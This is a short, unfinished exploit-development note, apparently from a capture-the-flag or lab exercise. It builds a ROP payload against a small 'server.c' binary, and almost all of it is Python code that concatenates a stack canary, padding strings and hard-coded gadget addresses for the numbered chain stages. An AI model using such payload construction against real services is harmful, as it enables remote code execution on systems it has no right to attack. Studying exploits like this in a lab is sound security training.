

# End of Current Project
Need to finish ROP chain, painful as server.c is very small
canary = "".join(hexified) # stack canary
payload = "A%sA%nA%(A%)A%;A%0A%1A%2A%3"
payload += "\x63\x20\x60\x00" # rdi (stack fail + 0x33 == ret)
payload += "%5A%"
payload += "\xf9\x13\x40\x00\x00\x00\x00\x00" # stage 3 - write one byte (add BYTE PTR [rdi-0x33],bh)
payload += "\x00\x14\x40\x00\x00\x00\x00\x00" # stage 4 - xor again for RAX control
payload += "\xa4\x14\x40\x00\x00\x00\x00\x00" # need appropriate stack shit for rsp-(0x8-0x20)
payload += ";A$0A$1A$2A$3A$4A$5A$6A$7A$8A$9A-sA-nA-(A-)A-" # 2e in size (add 0x26)
payload += canary # stack canary
payload += "\x00\x00\x00\x00\x00\x00\x00\x00"
#payload += "\x10\x01\x40\x00\x00\x00\x00\x00" # OG rbp - useless
payload += "\x86\x14\x40\x00\x00\x00\x00\x00" # stage 1 ret - start control chain
payload += "7A-8A-9A"
payload += "\x13\x7b\x40\x00\x00\x00\x00\x00" # rbx value
payload += "\x38\x20\x60\x00\x00\x00\x00\x00" # [rbp-0x8] xor RAX,canary
payload += "0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9AbsA"
payload += "\xa0\x14\x40\x00\x00\x00\x00\x00" # stage 2 - control edi
payload += "Ab;Ab0Ab"